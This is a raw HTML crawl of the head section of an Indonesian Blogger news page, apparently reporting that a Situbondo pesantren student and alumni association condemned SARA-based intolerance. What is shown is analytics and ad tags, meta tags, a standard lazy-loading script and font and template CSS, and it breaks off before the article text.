

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html
body_size: 205936
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/539797880053900527/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/s320/1.jpg' rel='image_src'/>
<title>Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA - KANAL ONE</title>
<meta content='Ketua IKSASS Alumni Rayon Lombok Barat Ustadz M. Jazuli, selaku Ketua Panitia Halal Bihalal yang mengusung tema “Merajut Harmoni Memperkuat Keakraban,' name='description'/>
<meta content='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA, KANAL ONE: Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA, KANAL ONE' name='keywords'/>
<meta content='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' property='og:url'/>
<meta content='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w1200-h675-p-k-no-nu/1.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w1200-h675-p-k-no-nu/1.jpg' property='twitter:image'/>
<meta content='Ketua IKSASS Alumni Rayon Lombok Barat Ustadz M. Jazuli, selaku Ketua Panitia Halal Bihalal yang mengusung tema “Merajut Harmoni Memperkuat Keakraban,' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA","url":"https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
